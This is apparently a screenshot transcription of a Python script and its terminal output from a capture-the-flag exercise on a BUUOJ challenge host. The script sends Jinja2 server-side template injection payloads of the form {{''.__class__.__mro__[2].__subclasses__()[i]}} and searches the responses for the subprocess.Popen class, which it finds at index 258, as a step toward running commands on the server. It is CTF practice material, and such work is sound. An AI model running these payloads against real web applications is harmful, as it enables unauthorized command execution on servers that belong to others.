 1.py
ssti.py
test.py
大纲
9 parm_value = "?search={{''.__class__.__mro__[2].__subclasses__()[" + str(i) +"]}}"
10 #parm_value = "?search={{''.__class__.__mro__[2].__subclasses__()[" + str(i) +"].__init__.__globals__['_
11 # data = {url+parm_value}
12 # print(data)
13 print(url+parm_value)
14 re = requests.get(url=url+parm_value).text
15 # print(re)
16 # print(htmltest)
17 if 'subprocess.Popen' in re:
18 print(i)
19 return i
20 find_class_num()
问题 输出 调试控制台 终端 端口
http://a703d03b-753c-499f-b8fd-675e899ef8f8.node5.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()[249]}}
http://a703d03b-753c-499f-b8fd-675e899ef8f8.node5.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()[250]}}
http://a703d03b-753c-499f-b8fd-675e899ef8f8.node5.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()[251]}}
http://a703d03b-753c-499f-b8fd-675e899ef8f8.node5.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()[252]}}
http://a703d03b-753c-499f-b8fd-675e899ef8f8.node5.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()[253]}}
http://a703d03b-753c-499f-b8fd-675e899ef8f8.node5.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()[254]}}
http://a703d03b-753c-499f-b8fd-675e899ef8f8.node5.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()[255]}}
http://a703d03b-753c-499f-b8fd-675e899ef8f8.node5.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()[256]}}
http://a703d03b-753c-499f-b8fd-675e899ef8f8.node5.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()[257]}}
http://a703d03b-753c-499f-b8fd-675e899ef8f8.node5.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()[258]}}
258